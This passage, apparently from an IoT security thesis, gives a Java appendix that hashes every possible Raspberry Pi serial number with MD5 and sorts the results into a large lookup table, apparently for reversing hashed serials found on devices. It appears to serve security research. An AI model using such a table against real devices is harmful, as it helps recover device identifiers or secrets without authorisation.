- [12] A. Guzman and A. Gupta, IoT Penetration Testing Cookbook, Packt Publishing Ltd., Nov 2017.

#### **APPENDIX**

```
CreateSortedWordlist.java
1 import java.io.File;
2 import java.io.FileNotFoundException;<br>3 import java.io.FileOutputStream:
    import java.io.FileOutputStream;
4 import java.io.IOException;
5 import java.io.RandomAccessFile;<br>6 import java io UnsupportedEncodi
    import java.io.UnsupportedEncodingException;
7 import java.math.BigInteger;<br>8 import java.nio.ByteBuffer:
 8 import java.nio.ByteBuffer;<br>9 import java security Messag
9 import java.security.MessageDigest;<br>10 import java security NoSuchAlgorith
10 import java.security.NoSuchAlgorithmException;
11 import java.util.ArrayList;
12 import java.util.PriorityQueue;
13 import java.util.concurrent.ArrayBlockingQueue;
14 import java.util.concurrent.ForkJoinPool;
15 import java.util.concurrent.RecursiveAction;
\frac{16}{17}17 public class CreateSortedWordlist {<br>18 static final int HASH LENGTH =
static final int HASH_LENGTH = 16; // 16 bytes (= 128 bits per md5 hash)<br>19 static String PATH:
19 static String PATH;<br>20 static long STATUS
        static long STATUS MESSAGE;
\frac{21}{22}22 static int AMOUNT_OF_THREADS;<br>23 static int AMOUNT OF OUTPUT B
23 static int AMOUNT_OF_OUTPUT_BUFFERS;
24 static int AMOUNT_OF_INPUT_BUFFERS_PER_BLOCK;
\begin{array}{c} 24 \\ 25 \\ 26 \end{array}26 static long BYTES_PER_BLOCK;<br>27 static long BYTES_IN_BUFFERS
27 static long BYTES_IN_BUFFERS;<br>28 static long BYTES IN OUEUES;
         static long BYTES_IN_QUEUES;
rac{29}{30}30 static long AMOUNT_OF_BLOCKS;<br>31 static long AMOUNT OF HASHES:
         static long AMOUNT_OF_HASHES;
rac{32}{33}33 public static void main (String[] args) throws NoSuchAlgorithmException, InterruptedException,
         Exception {<br>PATH = "list";
34 PATH = "list";<br>35 String start = "000000000"; // the last 8 l
35 String start = "00000000"; // the last 8 hex chars of the raspberry pi serial number 36 String end = "ffffffff"; // will loop all possible serial numbers from "start" thr
36 String end = "ffffffff"; // will loop all possible serial numbers from "start" through "end"
37 STATUS_MESSAGE = 200000000; // prints a status message during merging every time "a multiple
             of this number" hashes has been merged
38<br>39
39 AMOUNT_OF_INPUT_BUFFERS_PER_BLOCK = 2; // amount of "rotating" input buffers per block
40 AMOUNT_OF_OUTPUT_BUFFERS = 2; // amount of "rotating" output buffers in total
41 AMOUNT_OF_THREADS = 5; // amount of "base" threads
42 BYTES_IN_QUEUES = 1000000; // max amount of bytes in comparison queue (1/2 in
              "pre-procesing" and 1/2 in finished). Program is disk IO limited so this value doesn't matter
              that much<br>BYTES PER BLOCK
43 BYTES_PER_BLOCK = Integer.MAX_VALUE; // ˜size of every block. TODO: fix to not be limited by
              ByteBuffer max size of Integer.MAX_VALUE
44 BYTES_IN_BUFFERS = 5000 * (long)Math.pow(10, 6); // MB, will be divided by amount of blocks,
              amount of buffers and 2 (1/2 output buffers and 1/2 input buffers)
45
46 // floor to multiples of HASH_LENGTH<br>47 BYTES IN OUEUES = (long) (HASH LENGTH
47 BYTES_IN_QUEUES = (long)(HASH_LENGTH * (Math.floor (BYTES_IN_QUEUES / HASH_LENGTH)));
48 BYTES_PER_BLOCK = (long)(HASH_LENGTH * (Math.floor (BYTES_PER_BLOCK / HASH_LENGTH)));
49 BYTES_IN_BUFFERS = (long)(HASH_LENGTH * (Math.floor (BYTES_IN_BUFFERS / HASH_LENGTH)));
\frac{50}{51}51 AMOUNT_OF_HASHES = Long.parseLong(end, 16) - Long.parseLong(start, 16) + 1;<br>52 AMOUNT OF BLOCKS = (long)Math.ceil((AMOUNT OF HASHES * HASH LENGTH) / BYTES
             \overline{12} AMOUNT OF BLOCKS = (\overline{long})Math.ceil((AMOUNT OF HASHES * HASH LENGTH) / BYTES PER BLOCK) + 1;
\frac{55}{53}if (BYTES PER BLOCK / HASH_LENGTH < AMOUNT OF THREADS)
                  55 throw new Exception("BYTES_PER_BLOCK / HASH_LENGTH < AMOUNT_OF_THREADS");
rac{55}{56}57 if (BYTES_PER_BLOCK > Integer.MAX_VALUE)<br>58 throw new Exception ("BYTES_PER_BLOCK
                  throw new Exception("BYTES PER BLOCK > Integer.MAX VALUE"):
59
60 if (AMOUNT_OF_THREADS > AMOUNT_OF_BLOCKS)<br>61 throw new Exception ("AMOUNT OF THREAD
                  throw new Exception("AMOUNT_OF_THREADS > totalAmountOfBlocks");
62
63 if (BYTES IN BUFFERS / (2 * AMOUNT OF BLOCKS * AMOUNT OF INPUT BUFFERS PER BLOCK) >
              Integer.MAX_VALUE)
64 throw new Exception("BYTES_IN_BUFFERS / (2 * totalAmountOfBlocks *
                  AMOUNT_OF_INPUT_BUFFERS_PER_BLOCK) > Integer.MAX_VALUE");
```

```
if (BYTES_IN_BUFFERS / (2 * AMOUNT_OF_OUTPUT_BUFFERS) > Integer.MAX_VALUE)<br>67 throw new Exception ("BYTES_IN_BUFFERS / (2 * AMOUNT_OF_OUTPUT_BUFFERS)
                  67 throw new Exception("BYTES_IN_BUFFERS / (2 * AMOUNT_OF_OUTPUT_BUFFERS) > Integer.MAX_VALUE");
              \text{Long} startTime = System.nanoTime():
              long totalTime = startTime;
\frac{72}{73} /*
                  STEP 1
 74 Create blocks. Every block will contain hashesPerBlock hashes.<br>75 The blocks will be sorted and written to disk in files "PATH +
 75 The blocks will be sorted and written to disk in files "PATH + blockId"<br>76 \star/
 76 \star /
 77 ArrayList<Block> blocks = createBlocks(Long.parseLong(start, 16), Long.parseLong(end, 16));
              System.out.println("--- Done creating " + AMOUNT OF BLOCKS + " blocks. " +
              getTimeMinutes(startTime) + " mins elapsed. Starting " + AMOUNT_OF_BLOCKS + "-way merge. ---\n");
              startTime = System.name();
 83 /*
84 STEP 2<br>85 Merges
85 Merges the blocks into one single sorted file "PATH"<br>86 Removes bashes from disk as soon as they have been r
86 Removes hashes from disk as soon as they have been read into ram, no backup.<br>87 \star/
 87 \star /
88 mergeBlocks(blocks);
              System.out.println("\n-- Done merging. " + getTimeMinutes(startTime) + " mins elapsed. --");92 System.out.println("\nEverything done:");<br>93 System.out.printf("%-20s: %s minutes\n",
93 System.out.printf("%-20s: %s minutes\n", "Total time elapsed", getTimeMinutes(totalTime));<br>94 System out printf("%-20s: %s\n", "Amount of bashes", AMOUNT OF HASHES);
 94 System.out.printf("%-20s: %s\n", "Amount of hashes", AMOUNT_OF_HASHES);
 95 System.out.printf("%-20s: ˜%.2f GB\n", "Size on disk", (AMOUNT_OF_HASHES * HASH_LENGTH) /
              java.lang.Math.pow(10, 9));
96 }
         98 static ArrayList<Block> createBlocks(long start, long end) throws NoSuchAlgorithmException,
         InterruptedException, Exception {
99 ArrayList<Thread> threads = new ArrayList<Thread>();<br>100 ArrayList<Rlock> blocks = new ArrayList<Rlock>();
              100 ArrayList<Block> blocks = new ArrayList<Block>();
102 long hashesPerBlock = BYTES_PER_BLOCK / HASH_LENGTH;<br>103 long startTime:
103 long startTime;<br>104 long currentSta:
104 long currentStart = end+1;<br>105 long currentEnd:
              105 long currentEnd;
107 // one block per while loop<br>108 Block current Block.
108 Block currentBlock;<br>109 int currentBlockTd
109 int currentBlockId = 0;<br>110 while (currentStart > s
110 while (currentStart > start) {<br>111 currentEnd = currentStart
111 currentEnd = currentStart - 1;<br>112 currentStart -= (bashesPerBlog
                  currentStart -= (hashesPerBlock);
                   // if (true): last iteration, prevent "overflow"
115 if (currentStart < start)
116 currentStart = start;
                  currentBlock = new Block(currentStart, currentEnd, currentBlockId);
120 System.out.println("Block " + (currentBlockId) + ": " + currentStart + " through " +
                  currentEnd + "");121 System.out.print(" Creating hashes.");<br>122 startTime = System.nanoTime();
122 startTime = System.nanoTime();
123 currentBlock.createHashes(); // generate hashes
124 System.out.print(" Done, " + getTimeSeconds(startTime) + " sec.\n");
126 System.out.print(" Sorting hashes.");<br>127 startTime = System.nanoTime();
127 startTime = System.nanoTime();<br>128 startTime = System.nanoTime(); // sort hashes
128 currentBlock.sort();<br>129 System.out.print("Do
                  System.out.print(" Done, " + getTimeSeconds(startTime) + " sec.\n");
                  System.out.println(" Writing hashes to file.\n");
132 // write hashes to file in a new thread
133 final Block threadCurrentBlock = currentBlock;
134 threads.add(
135 new Thread() {
```
65

68

 $rac{5}{70}$ 

78

 $\frac{80}{81}$ 

 $rac{82}{83}$ 

 $\frac{89}{90}$ 

**91** 

 $\frac{97}{98}$ 

101<br>102

106

113<br>114

 $\frac{117}{118}$ 

119

 $\frac{125}{126}$ 

130<br>131

```
136 @Override<br>137 public vo
137 public void run() {<br>138 http://www.fragmunity.org/
138 try {
139 threadCurrentBlock.writeToFile(); // write hashes to file<br>140 threadCurrentBlock.clearHashes(); // and then remove them from ram
140 threadCurrentBlock.clearHashes();<br>
141 then remove them from rammer them from rammer them from rammer them from rammer them for the removement of them from the metal of the remove them from the remove them from the rem
141 atch(Exception e) catch(Exception e) \frac{142}{2}142 e.printStackTrace();<br>143
143 }
144 }
145 }
146 );
147 threads.get(currentBlockId).start();
148
149 // if memory allows: start creating new hashes, else: wait until hashes have been written to
                   disk and cleared from ram before continuing
150 if (Runtime.getRuntime().freeMemory() < BYTES_PER_BLOCK + BYTES_PER_BLOCK / 2) // arbitrary
                   value
151 threads.get(currentBlockId).join();
\frac{152}{153}153 // add this block to the list of blocks<br>154 blocks.add(currentBlock);
154 blocks.add(currentBlock);<br>155 currentBlockId++;
               currentBlockId++;
156 }
157
158 // wait for all threads to write to file before continuing<br>159 For (Thread thread : threads)
               for (Thread thread : threads)
160 thread.join();
161
162 // all blocks created, sorted and written to disk
163 return blocks;<br>164 }
164 }
165
          166 // Merges the blocks from disk into one sorted file with a k-way merge
167 static void mergeBlocks(ArrayList<Block> blocks) throws FileNotFoundException, Exception {
168 new KWayMergeSort(blocks).merge();
169 1170
171 static String getTimeMinutes (long startTime) {<br>172 return String.format ("%.2f", (System.nano
          return String.format("%.2f", ((System.nanoTime() - startTime)*1.6)/(Math.pow(10,11)));
173 }
174<br>175
175 static String getTimeSeconds (long startTime) {<br>176 return String.format ("%.2f", (System.nanoT)
               176 return String.format("%.2f", (System.nanoTime() - startTime)/Math.pow(10,9));
177 }
178 }
\frac{179}{180}180 class Block {
181 private final long start;<br>182 private final long end;
182 private final long end;<br>183 private final int block
183 private final int blockId;<br>184 private final String path:
184 private final String path;<br>185 private ByteBuffer hashes:
private ByteBuffer hashes; // store as bytes to speed up disk IO<br>186 private ReverseBufferedFileReader reader;
          private ReverseBufferedFileReader reader;
\frac{187}{188}188 Block(long start, long end, int blockId) {
189 this.start = start;<br>190 this.end = end;
190 this.end = end;<br>191 this.blockTd =
191 this.blockId = blockId;<br>192 this.path = CreateSorte
               192 this.path = CreateSortedWordlist.PATH + this.blockId;
193 }
194
195 /*<br>196
              Produces hashes and puts them into the this.hashes buffer
197 \star/<br>198 \star198 void createHashes() throws NoSuchAlgorithmException, InterruptedException {<br>199 this hashes = ByteBuffer, allocate(((int)(this end - this start) + 1) *
               this.hashes = ByteBuffer.allocate(((int)(this.end - this.start) + 1) *
               CreateSortedWordlist.HASH_LENGTH);
\frac{200}{201}201 // threadRange z = how many hashes each thread should produce<br>202 int threadRange = (int)(this end - this start + 1) / CreateS.
202 int threadRange = (int)(this.end - this.start + 1) / CreateSortedWordlist.AMOUNT_OF_THREADS;
               203 CreateHashesThread[] threads = new CreateHashesThread[CreateSortedWordlist.AMOUNT_OF_THREADS];
\frac{204}{205}205 // if more threads than hashes to create, only spawn enouch threads to let them take one each
206 if (this.end - this.start + 1 < CreateSortedWordlist.AMOUNT_OF_THREADS) {
207 threads = new CreateHashesThread[(int)(this.end - this.start + 1)];
```

```
208 threadRange = 1;<br>209 }
\frac{210}{211}211 long currentStart;<br>212 long currentEnd;
                1ong currentEnd:
213
214 // create threads and send them to work<br>215 for int i = 0, i \leq th reads length, i+1215 for (int i = 0; i < threads.length; i++) {
216 currentStart = this.start + i * (threadRange);
217 currentEnd = this.start + ((i+1) * (threadRange)) - 1;219 // if (true): this it the last thread, take rest of hashes<br>220 if (i == (threads.length - 1))
220 if (i == (threads.length - 1))<br>221 currentEnd = this.end;
                          currentEnd = this.end;
223 threads[i] = new CreateHashesThread(currentStart, currentEnd, this.hashes, this.start);<br>224 threads[i].start();
                threads[i].start();
\frac{225}{225}227 // wait for all threads to finish before continuing<br>228 for (CreateHashesThread thread : threads)
228 for (CreateHashesThread thread : threads)<br>229 thread.join();
           thread.join();
230 }
231
232 / *Sorts this.hashes buffer \star/void sort() throws Exception {
236 if (this.hashes == null)<br>237 throw new Exception
                     237 throw new Exception("this.hashes == null. Probably haven't used block.createHashes() yet.");
238
239 // multithreaded recursive quicksort, use pool to make sure not to may threads are spawned<br>240 ForkJoinPool pool = new ForkJoinPool(CreateSortedWordlist.AMOUNT_OF_THREADS);
240 ForkJoinPool pool = new ForkJoinPool (CreateSortedWordlist.AMOUNT_OF_THREADS);<br>241 pool.invoke(new QuickSort (this.hashes, 0, (this.hashes.capacity() /
                241 pool.invoke(new QuickSort(this.hashes, 0, (this.hashes.capacity() /
                CreateSortedWordlist.HASH_LENGTH) - 1));
242 }
243
244 /*
               Writes this.hashes buffer to file "this.path"
247 void writeToFile() throws Exception {<br>248 this. hashes. position (this. hashes.
248 this.hashes.position(this.hashes.capacity());<br>249 this.hashes.flip();
                249 this.hashes.flip();
250
251 FileOutputStream fos = new FileOutputStream(this.path);
252 fos.getChannel().write(this.hashes);<br>253 fos.close():
           fos.close();
256 void clearHashes() {<br>257 this. hashes = nu
           257 this.hashes = null;
260 void initKWayMerge() throws FileNotFoundException {<br>261 this reader = new BeyerseBufferedEileBeader(thi
                261 this.reader = new ReverseBufferedFileReader(this.path);
262 \rightarrow\frac{263}{264}264 byte[] pop() throws InterruptedException {<br>265 return this.reader.pop();
               return this.reader.pop();
266 }
\frac{267}{268}268 byte[] peek() throws InterruptedException {<br>269 return this.reader.peek();
               269 return this.reader.peek();
270 \rightarrow271 }
\frac{271}{272}273 / *<br>274
      Generates hashes and writes them to this.hashes
276 class CreateHashesThread extends Thread {
277 private final long start;<br>278 private final long end;
278 private final long end;<br>279 private final long bloc
279 private final long blockStart;<br>280 private final ByteBuffer bashe
           private final ByteBuffer hashes;
281 private final MessageDigest md;
```
209 }

218<br>219

 $\frac{222}{223}$ 

 $\frac{226}{227}$ 

 $234$ 

 $\frac{246}{247}$ 

254 } 255

 $258$ 259

 $\frac{275}{276}$ 

```
282 private String currentNumberHexString;<br>283 private String currentNumberHexStringF
           private String currentNumberHexStringFormatted;
284
           285 CreateHashesThread(long threadStart, long threadEnd, ByteBuffer hashes, long blockStart) throws
           NoSuchAlgorithmException {
286 this.start = threadStart;<br>287 this.end = threadEnd:
287 this.end = threadEnd;<br>288 this bashes = bashes:
288 this.hashes = hashes;<br>289 this.md = MessageDige
289 this.md = MessageDigest.getInstance("MD5");<br>290 this blockStart = blockStart:
                290 this.blockStart = blockStart;
291 }
292
293 @Override<br>294 public vo
294 public void run() {<br>295 long current Num
295 long currentNumber = this.start;<br>296 BigInteger currentHashBigInteger
296 BigInteger currentHashBigInteger;<br>297 bytell currentHashBytes:
297 byte[] currentHashBytes;<br>298 byte[] tempSwap:
                byte[] tempSwap;
299<br>300
300 // creates hashes and adds to list in this.hashes given by parent 301 while (currentNumber \leq end) {
301 while (currentNumber <= end) {<br>302 try {
302 try {
303 currentHashBigInteger = createHash(currentNumber);<br>304 currentHashBvtes = currentHashBigInteger.toByteArr
                          currentHashBytes = currentHashBigInteger.toByteArray();
305<br>306
306 // .toByteArray() on BigInteger includes sign bit and removes padded zeros<br>307 // if (length > CreateSortedWordlist ROW LENGTH), remove the first byte (co
                           307 // if (length > CreateSortedWordlist.ROW_LENGTH): remove the first byte (contains the
                           sign bit)
308 // if (length < CreateSortedWordlist.ROW_LENGTH): pad with zeros until correct length 309 // if (length == CreateSortedWordlist.ROW_LENGTH): do nothing, already correct
309 \frac{1}{1} if (length == CreateSortedWordlist.ROW_LENGTH): do nothing, already correct 310 \frac{1}{1} (currentHashBytes.length > CreateSortedWordlist.HASH LENGTH) {
310 if (currentHashBytes.length > CreateSortedWordlist.HASH_LENGTH) {<br>311 tempSwap = new byte[CreateSortedWordlist.HASH_LENGTH]:
311 tempSwap = new byte[CreateSortedWordlist.HASH_LENGTH];<br>312 for (int i = 0; i < CreateSortedWordlist.HASH_LENGTH;
312 for (int i = 0; i < CreateSortedWordlist.HASH_LENGTH; i++)
313 tempSwap[i] = currentHashBytes[i+1];
314<br>315315 currentHashBytes = tempSwap;<br>316 alse if (currentHashBytes.leng)
316 else if (currentHashBytes.length < CreateSortedWordlist.HASH_LENGTH) {<br>317 tempSwap = new byte[CreateSortedWordlist.HASH_LENGTH];
317 tempSwap = new byte[CreateSortedWordlist.HASH_LENGTH];<br>318 int i:
318 int i;
for (i = 0; i < CreateSortedWordlist.HASH_LENGTH - currentHashBytes.length; i++)<br>320 for (i = 0; i \leq C \text{reatedWorld} \cup \text{tempSwap}[i] = 0;tempSwap[i] = 0;321<br>322
322 for (int j = 0; i < CreateSortedWordlist.HASH_LENGTH; i++, j++)<br>323 tempSwap[i] = currentHashBvtes[i];
                                     323 tempSwap[i] = currentHashBytes[j];
324<br>325325 currentHashBytes = tempSwap;<br>326326 }
327<br>328
328 for (int i = 0; i < CreateSortedWordlist.HASH_LENGTH; i++)<br>329 for (int)(((currentNumber - this blockStar
                                329 this.hashes.put((int)(((currentNumber - this.blockStart) *
                                CreateSortedWordlist.HASH_LENGTH) + i), currentHashBytes[i]); // using put() with
                                index makes it threadsafe
330<br>331
331 currentNumber++;<br>332 catch (Exception e)
332 atch (Exception e) {<br>333 e.printStackTrace()
                          e.printStackTrace();
334 }
335 }
336 }
337<br>338
338 private BigInteger createHash(long currentNumber) throws UnsupportedEncodingException {<br>339 // create serial number from long
339 // create serial number from long<br>340 this. currentNumberHexString = Long
340 this.currentNumberHexString = Long.toHexString(currentNumber);<br>341 this currentNumberHexStringFormatted = padZeros(16 this current
                341 this.currentNumberHexStringFormatted = padZeros(16, this.currentNumberHexString) + "\n"; //
                "ECHO"-COMMAND ADDS A NEW LINE CHAR
342<br>343
343 // create md5 hash from serial number<br>344 return new BigInteger(1, this.md.dige)
                344 return new BigInteger(1, this.md.digest(this.currentNumberHexStringFormatted.getBytes("UTF-8")));
345 }
346<br>347
347 private String padZeros(int length, String hexString) {
348 StringBuilder sb = new StringBuilder();<br>349 for (int. i = 0: i < length-hexString.let
349 for (int j = 0; j < length-hexString.length(); j++)350 sb.append('0');
351
```

```
352 return sb.toString() + hexString;<br>353 }
353<br>354 }
354 }
355
356 / *357 Quick sort on the given bytebuffer.<br>358 Every item is HASH LENGTH bytes.
358 Every item is HASH_LENGTH bytes.<br>359 Ilses the last element as pivot
359 Uses the last element as pivot.<br>360 Assumes no items are equal.
360 Assumes no items are equal.<br>361 Descending order.
          Descending order.
362<br>363
363 class QuickSort extends RecursiveAction {
          private final ByteBuffer hashes;
365 private final int insertionSortThreshold;
366 private final int start;<br>367 private final int end:
          private final int end;
368<br>369
          369 QuickSort(ByteBuffer hashes, int start, int end) {
370 this.insertionSortThreshold = 8; // cutoff to switch over to insertion sort 371 this hashes = hashes:
371 this.hashes = hashes;<br>372 this.start = start;
372 this.start = start;<br>373 this.end = end;
          this.end = end;
374 }
375<br>376
376 @Override<br>377 protected
377 protected void compute() {<br>378 if (this.end - this.st)
378 if (this.end - this.start <= this.insertionSortThreshold) {<br>379 insertionSort (this start this and) :
                    379 insertionSort(this.start, this.end);
380 return;
381 }
382<br>383
383 int pivotPointer = this.end * CreateSortedWordlist.HASH_LENGTH;<br>384 int largerThanPivotPointer = (this.start - 1) * CreateSortedWor
               int largerThanPivotPointer = (this.start - 1) * CreateSortedWordlist.HASH_LENGTH;
385<br>386
               386 // iterates from left to right (low to high) swapping any hashes larger than pivot to the left
               (1 \text{ or } t)387 for (int currentPointer = this.start * CreateSortedWordlist.HASH_LENGTH; currentPointer <
               this.end * CreateSortedWordlist.HASH_LENGTH; currentPointer += CreateSortedWordlist.HASH_LENGTH)
388 if (Util.compare(currentPointer, pivotPointer, this.hashes) > 0)
                        389 swap(currentPointer, largerThanPivotPointer += CreateSortedWordlist.HASH_LENGTH,
                        this.hashes);
390<br>391
391 // done, swap pivot into correct position<br>392 swap (largerThanPivotPointer += CreateSorte
392 swap(largerThanPivotPointer += CreateSortedWordlist.HASH_LENGTH, pivotPointer, this.hashes);
               pivotPointer = largerThanPivotPointer;
394<br>395395 // pivot in its correct position, sort left and right (ForkJoinPool function)<br>396 invokeAll(new QuickSort(this.hashes. this.start. (pivotPointer /
               396 invokeAll(new QuickSort(this.hashes, this.start, (pivotPointer /
               CreateSortedWordlist.HASH_LENGTH) - 1), new QuickSort(this.hashes, (pivotPointer /
               CreateSortedWordlist.HASH_LENGTH) + 1, this.end));
397 }
398<br>399
399 void insertionSort(int start, int end) {<br>400 if (start == end) // if (true); in:
400 if (start == end) // if (true): insertionsort cutoff set to 0, no insertion sort needed<br>401
                   401 return;
402<br>403
403 int j, jIndex, jMinusOneIndex;
404 for (int i = 1; i < (end - start + 1); i++) {
405 j = i + start;<br>406 while (i > 0)406 while (j > 0) {<br>407 i \overrightarrow{\text{index}} = \overrightarrow{\text{i}};
407 jIndex = j * CreateSortedWordlist.HASH_LENGTH;<br>408 iMinusOneIndex = (j-1) * CreateSortedWordlist.
                        jMinusOneIndex = (j-1) * CreateSortedWordlist.HASH_LENGTH;
\frac{409}{410}// descending order
411 if (Util.compare(jIndex, jMinusOneIndex, this.hashes) > 0)
412 swap(jIndex, jMinusOneIndex, this.hashes);
413 else
414 break;
                        j--;416 }<br>417
417 }
418 }
419
420 void swap(int left, int right, ByteBuffer buffer) {
421 ByteBuffer tempSwap = ByteBuffer.allocate(CreateSortedWordlist.HASH_LENGTH);
```

```
422 for (int i = 0; i < CreateSortedWordlist.HASH_LENGTH; i++) {<br>423 tempSwap.put(i, buffer.get(left+i)); // move a to temp
423 tempSwap.put(i, buffer.get(left+i)); // move a to te<br>424 buffer.put(left+i, buffer.get(right+i)); // move b to a
424 buffer.put(left+i, buffer.get(right+i)); // move b to a<br>425 buffer.put(right+i, tempSwap.get(i)); // move temp to b
                   buffer.put(right+i, tempSwap.get(i));
426 }
427 }<br>428 }
428 }
429
430 / *<br>431
         Merges the blocks stored on disk into one single sorted file
432<br>433
433 class KWayMergeSort {<br>434 private final Arr
434 private final ArrayList<Block>blocks;<br>435 private final long startTime;
         435 private final long startTime;
436<br>437
         437 KWayMergeSort(ArrayList<Block> blocks) throws FileNotFoundException {
438 this.blocks = blocks;<br>439 this startTime = Syst
              439 this.startTime = System.nanoTime();
\frac{440}{441}441 // Creates ReverseBufferedFileReader for blocks<br>442 for (Block block : blocks)
442 for (Block block : blocks)<br>443 block.initKWayMerge();
          block.initKWayMerge();
444 }
445
446 void merge() throws IOException, Exception
447 {
448 BufferedFileChannel outputChannel = new BufferedFileChannel(CreateSortedWordlist.PATH);
449
450 // comparisonHandler does all comparisons, "this" thread only fetches results from the
              comparisonHandler
451 KWayComparisonHandler comparisonHandler = new KWayComparisonHandler(this.blocks);
452 comparisonHandler.init();<br>453 comparisonHandler.start()
              comparisonHandler.start();
454<br>455
455 long countIterations = 0;<br>456 byte[] minBlock:
              456 byte[] minBlock;
457
               // remove smallest item from the blocks found by comparisonHandler and write result to
              outputChannel
459 // getMin() returns byte[].length != 16 when all hashes have been merged (BlockingQueue doesn't
              allow null)
460 while(true) {
461 minBlock = comparisonHandler.getMin();<br>462 if (minBlock length l = 16)
462 if (minBlock.length != 16)
                       463 break;
464<br>465outputChannel.write(minBlock);
466
467 // print status message<br>468 if (count Iterations++ %)
468 if (countIterations++ % CreateSortedWordlist.STATUS_MESSAGE == 0)<br>469 System out printf("%-22s%-30s\p" CreateSortedWordlist_getTim
                        469 System.out.printf("%-22s%-30s\n", CreateSortedWordlist.getTimeMinutes(this.startTime) +
                         mins elapsed", countIterations + " hashes sorted.");
470 }
471
472 // done. stop comparisonHandler and write remaining data in outputWriter buffer to file
473 comparisonHandler.kill();<br>474 outputChannel.writeRest()
          outputChannel.writeRest();
475 }
476 }
477
478 / *<br>479
479 Does all comparisons during the k-way merge.<br>480 Creates subthreads that does comparison and
         Creates subthreads that does comparison and finds the currently smallest hash from the blocks.
\frac{481}{482}482 class KWayComparisonHandler extends Thread {
         483 private final ArrayBlockingQueue<byte[]> resultComparesBuffer; // contains complete
          comparison results that can be fetched from the main thread
484 private final ArrayBlockingQueue<ComparisonDTO>[] pendingComparesBuffer; // contains comparisons
          done by the threads that is to be proccessed by this handler
485 private final PriorityQueue<ComparisonDTO> handlerPriorityQueue; // priority queue to store
          .<br>the current smallest items from every threads
486 private final Object monitorStop;
487 private final ArrayList<Thread> threads;
488 private final ArrayList<Block> blocks:
489
```

```
490 KWayComparisonHandler(ArrayList<Block>blocks) {<br>491 this.blocks = blocks:
491 this.blocks = blocks;
492 this.threads = new ArrayList<Thread>();
493 this.monitorStop = new Object();
494<br>495
495 this.resultComparesBuffer = new
             ArrayBlockingQueue<byte[]>((int)CreateSortedWordlist.BYTES_IN_QUEUES / (2 *
             CreateSortedWordlist.HASH_LENGTH));
496 this.pendingComparesBuffer = new ArrayBlockingQueue[CreateSortedWordlist.AMOUNT_OF_THREADS];
497 this.handlerPriorityQueue = new
             PriorityQueue<ComparisonDTO>(CreateSortedWordlist.AMOUNT_OF_THREADS);
498 }
499
500 void init() {<br>501 int threa
             501 int threadRange = this.blocks.size() / CreateSortedWordlist.AMOUNT_OF_THREADS; // ˜range of
             blocks that every thread will take
502<br>503
             // Create threads that does comparisons
504 for(int i = 0; i < CreateSortedWordlist.AMOUNT_OF_THREADS; i++) {<br>505 (every thread has its own buffer that it writes its compani
505 // every thread has its own buffer that it writes its comparison results to 506 this. pendingComparesBuffer[i] = new
                 506 this.pendingComparesBuffer[i] = new
                 ArrayBlockingQueue<ComparisonDTO>((int)CreateSortedWordlist.BYTES_IN_QUEUES / (2 *
                 CreateSortedWordlist.AMOUNT_OF_THREADS * CreateSortedWordlist.HASH_LENGTH));
507<br>508
508 int currentEnd = (i+1) * threadRange - 1;<br>509 / last iteration let this thread take t
\frac{509}{16} // last iteration, let this thread take the rest<br>510 \frac{1}{2} (i >= CreateSortedWordlist AMOUNT OF THEFADS
510 if (i >= CreateSortedWordlist.AMOUNT_OF_THREADS - 1)<br>511 currentEnd = this blocks size() - 1;
                     currentEnd = <b>this</b>.blocks.size() - 1;512<br>513
513 final int finalCurrentStart = i * threadRange; // start block<br>514 final int finalCurrentEnd = currentEnd: // end block
514 final int finalCurrentEnd = currentEnd;<br>515 final int thread I = i;
                 final int threadI = i;
516<br>517
                 517 // create thread that will do comparisons on blocks startBlock through endBlock
518 this.threads.add(<br>519 hew Thread(){
519 new Thread(){<br>520 private f
520 private final int startBlock = finalCurrentStart;<br>521 private final int endBlock = finalCurrentEnd;
521 private final int endBlock = finalCurrentEnd;
522 private final int threadId = threadI;
523 private ComparisonDTO minBlock;
524
525 and 1925<br>526 bublic vo<br>public vo
526 public void run() {<br>527 try {
527 try {
                                 528 while(true) {
529 // find min from blocks startBlock through endBlock and add to buffer
                                      (this threads buffer)
530 this.minBlock = findMinHash();<br>
531 KWayComparisonHandler.this.pen
                                     531 KWayComparisonHandler.this.pendingComparesBuffer[this.threadId].put(
                                     this.minBlock);
532<br>533
533 // if (true): no more hashes to compare from blocks, end execution \mathbf{if} (this.minBlock.getHash() == null)
534 if (this.minBlock.getHash() == null)<br>535 hreak:
535 break;
536 }
537 catch (InterruptedException e) {<br>538 e.printStackTrace();
538 e.printStackTrace();<br>539 \qquad \qquad539 }
540 }
541<br>542
542 // find minimum hash from the given block range<br>543 private ComparisonDTO findMinHash() throws Inter
543 private ComparisonDTO findMinHash() throws InterruptedException {<br>544 int minBlockIndex = -1;
544 int minBlockIndex = -1;<br>545 byte[1 min = null]
                             545 byte[] min = null;
546 byte[] currentBlockMin;
547<br>548
548 for (int blockId = this.startBlock; blockId <= this.endBlock; blockId++) {
                                 549 currentBlockMin = KWayComparisonHandler.this.blocks.get(blockId).peek();
550<br>551
                                 if (currentBlockMin != null) { // if (null): no more hashes in block
                                  "blockId"
552 if (min == null || Util.compare(currentBlockMin, min) < 0) {<br>553
553 min = currentBlockMin;<br>554 minBlockIndex = blockI
554 minBlockIndex = blockId;<br>555
555 }
```

```
556 }
557 }
558<br>559
                                559 // hash will be set to null in ComparisonDTO if no more hashes to merge from
                                this block range
560 if (min == null)<br>561 return new C
                                    561 return new ComparisonDTO(this.threadId, null);
562
563 // removes and returns the smallest item from the blocks<br>564 return new ComparisonDTO (this.threadId.
                                564 return new ComparisonDTO(this.threadId,
                                KWayComparisonHandler.this.blocks.get(minBlockIndex).pop());
565 }
566 }<br>567 );
             \left\{\begin{array}{c} \circ \\ \circ \end{array}\right\}568 }
569 }
570<br>571
         571 @Override
572 public void run() {<br>573 http: {
573 try {
574 \frac{7}{100} // start the comparison threads<br>575 for (Thread thread : threads)
575 for(Thread thread : threads)<br>576 thread.start();
                       thread.start();
577<br>578
578 // populate the priority queue with minimums from threads
579 for (int threadId = 0; threadId < this.threads.size(); threadId++)
580 this.handlerPriorityQueue.add(this.pendingComparesBuffer[threadId].take());
581
582 ComparisonDTO current, next;
583
584 while(true) {
585 // queue empty, done<br>586 if (this.handlerPrior)
586 if (this.handlerPriorityQueue.isEmpty())<br>587 break;
                           587 break;
588<br>589
589 // remove min from priority queue. Get next min from same thread (i.e. same block range)<br>590 current = this handlerPriorityOueue.noll():
590 current = this.handlerPriorityQueue.poll();<br>591 next = this.pendingComparesBuffer[current.g
                       next = this.pendingComparesBuffer[current.getthreadId()].take();
592
